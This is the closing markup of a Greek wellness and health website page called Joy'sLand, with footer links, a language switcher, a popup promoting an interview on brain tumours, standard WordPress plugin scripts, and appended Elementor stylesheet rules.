								<div class="elementor-element elementor-element-0cc6877 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0cc6877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e4298d3" href="https://www.instagram.com/joysland05" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9c14915" href="https://www.youtube.com/channel/UC_gu-TQ-ruuylPPU-tslDwg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9542fcf" href="https://m.facebook.com/profile.php?id=100073674744396&#038;eav=Afa4MVqa96mLF2tCloI3VRbLMvHLsXw0Tk435OHIf5fLShK-_WIW5xPUy215p7gWgE4&#038;tsid=0.639173670116956&#038;source=result" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea0876f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea0876f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c2e67b3" data-id="c2e67b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-933215d elementor-widget elementor-widget-copyright" data-id="933215d" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Joy&#039;sLand </span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-beb58f2" data-id="beb58f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-365e8f8 elementor-widget elementor-widget-copyright" data-id="365e8f8" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by Joy&#039;sLand</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="el"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/gr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savona-minimal\/*","\/wp-content\/themes\/savona\/*","\/gr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-top-right trp-color-light flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.joysland.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά">GR				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap" style="padding: 10px;"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.joysland.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά">GR</a>                    <a href="https://www.joysland.eu/en/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/"
                         title="English">
          						  <img class="trp-flag-image" src="https://www.joysland.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN					          </a>
                </div>            </div>
        </div>

    <div
				role="dialog"
				aria-modal="true"
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				data-intro="bounceIn"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="4000"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout hustle-whole-module-cta"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://www.joysland.eu/wp-content/uploads/2024/12/RAZI.webp" alt="Dr.Razi Evangelia" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Υπάρχει τελικά ίαση στους όγκους εγκεφάλου</span></div><div class="hustle-group-content"><p>Η Dr Ευαγγελία Ραζή, με εξειδίκευση στους όγκους εγκεφάλου και μαστού, μας μίλησε για την επιστήμη της Νευροογκολογίας, ποια είναι η επιδημιολογία στον όγκο εγκεφάλου και ποιες ηλικιακές ομάδες μπορεί να παρουσιάσουν τέτοιους όγκους.</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://www.joysland.eu/gr/υπάρχει-τελικά-ίαση-στους-όγκους-εγκε/" target="_self" data-cta-type="cta">Περισσότερα</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">Δεν ενδιαφέρομαι</a></p></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3A900%2Cregular%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.joysland.eu\/gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=4.7.0" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"no_show_all","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"08\/28\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/03\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"1","auto_hide_unit":"seconds","auto_hide_time":"4","after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"fitness coach","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"25606","thereferrer":"","actual_url":"www.joysland.eu\/gr\/%CE%BA%CE%B1%CE%BB%CF%8E%CF%82-%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5-%CF%83%CF%84%CE%BF-joysland-2\/","full_actual_url":"https:\/\/www.joysland.eu\/gr\/%CE%BA%CE%B1%CE%BB%CF%8E%CF%82-%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5-%CF%83%CF%84%CE%BF-joysland-2\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2&text=%CE%9A%CE%B1%CE%BB%CF%8E%CF%82%20%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5%20%CF%83%CF%84%CE%BF%20Joy%E2%80%99sLand2%CE%B1","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2","email":"mailto:?subject=%CE%9A%CE%B1%CE%BB%CF%8E%CF%82%20%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5%20%CF%83%CF%84%CE%BF%20Joy%E2%80%99sLand2%CE%B1&body=https%3A%2F%2Fwww.joysland.eu%2Fgr%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258E%25CF%2582-%25CE%25AE%25CF%2581%25CE%25B8%25CE%25B1%25CF%2584%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-joysland-2"},"ajaxurl":"https:\/\/www.joysland.eu\/wp-admin\/admin-ajax.php","page_id":"25606","page_slug":"%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=4.7.0" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.8.3" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.8.3" id="savona-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeXtyAaAAAAAKWeLum7SyMgYCg85mFdzVY9b3EB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXtyAaAAAAAKWeLum7SyMgYCg85mFdzVY9b3EB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'187251822',post:'25606',tz:'2',srv:'www.joysland.eu',j:'1:12.7'} ]);
_stq.push([ "clickTrackerInit", "187251822", "25606" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.joysland.eu\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25606,"title":"%CE%9A%CE%B1%CE%BB%CF%8E%CF%82%20%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5%20%CF%83%CF%84%CE%BF%20Joy%27sLand2%CE%B1%20-%20Joy%27sLand","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.8.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.joysland.eu/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.8.4" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"el","wpforms_plugin_url":"https:\/\/www.joysland.eu\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.joysland.eu\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u039a\u03b1\u03bb\u03ce\u03c2 \u03ae\u03c1\u03b8\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf Joy\u2019sLand2\u03b1","page_id":"25606","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left"}
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.joysland.eu/wp-content/uploads/elementor/css/post-25606.css?ver=1737490885
body_size: 192
content:
.elementor-25606 .elementor-element.elementor-element-6c028b5 > .elementor-container{max-width:784px;}.elementor-25606 .elementor-element.elementor-element-64b9013 img{width:100%;max-width:93%;height:143px;}.elementor-25606 .elementor-element.elementor-element-5081bf0{text-align:center;}.elementor-25606 .elementor-element.elementor-element-7a848ae img{width:91%;}.elementor-25606 .elementor-element.elementor-element-f54d956{text-align:center;}.elementor-25606 .elementor-element.elementor-element-87d3591 img{height:241px;object-fit:fill;}.elementor-25606 .elementor-element.elementor-element-a1426c4{text-align:center;}.elementor-25606 .elementor-element.elementor-element-2667d10 img{width:100%;max-width:100%;height:241px;object-fit:cover;object-position:center center;}.elementor-25606 .elementor-element.elementor-element-8e9a09a{text-align:center;}.elementor-25606 .elementor-element.elementor-element-cbee172 img{height:238px;object-fit:cover;object-position:center center;}.elementor-25606 .elementor-element.elementor-element-5a99822{text-align:center;}.elementor-25606 .elementor-element.elementor-element-66cc272{text-align:center;}.elementor-25606 .elementor-element.elementor-element-9eb921c img{height:153px;object-fit:cover;object-position:center center;}.elementor-25606 .elementor-element.elementor-element-d7b66c9{text-align:center;}.elementor-25606 .elementor-element.elementor-element-5afa6d2 img{height:156px;}.elementor-25606 .elementor-element.elementor-element-b8ac5f7{text-align:center;}.elementor-25606 .elementor-element.elementor-element-73985aa{text-align:center;}.elementor-25606 .elementor-element.elementor-element-df7c626{text-align:center;}.elementor-25606 .elementor-element.elementor-element-918d988 img{height:181px;object-fit:cover;object-position:center center;}.elementor-25606 .elementor-element.elementor-element-332aa9f{text-align:center;}.elementor-25606 .elementor-element.elementor-element-f34fc99 img{height:181px;object-fit:cover;object-position:center center;}.elementor-25606 .elementor-element.elementor-element-4c1bc01{text-align:center;}.elementor-25606 .elementor-element.elementor-element-c45a55d{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.joysland.eu/wp-content/uploads/elementor/css/post-24576.css?ver=1733252688
body_size: 567
content:
.elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-container{max-width:700px;}.elementor-24576 .elementor-element.elementor-element-90d3dbd:not(.elementor-motion-effects-element-type-background), .elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-24576 .elementor-element.elementor-element-90d3dbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24576 .elementor-element.elementor-element-75470ba{text-align:center;}.elementor-24576 .elementor-element.elementor-element-999f29b{text-align:center;font-size:19px;}.elementor-24576 .elementor-element.elementor-element-1d6767e > .elementor-widget-container{margin:0px 0px -26px 80px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-24576 .elementor-element.elementor-element-1d6767e{z-index:2;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1 > .elementor-element-populated{margin:1px 1px 1px 307px;--e-column-margin-right:1px;--e-column-margin-left:307px;padding:-1px -1px -1px -1px;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1{z-index:0;}.elementor-24576 .elementor-element.elementor-element-0cc6877{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24576 .elementor-element.elementor-element-0cc6877 .elementor-widget-container{text-align:center;}.elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24576 .elementor-element.elementor-element-ea0876f:not(.elementor-motion-effects-element-type-background), .elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-24576 .elementor-element.elementor-element-ea0876f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E4E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-background-overlay{transition:background 0.3s, 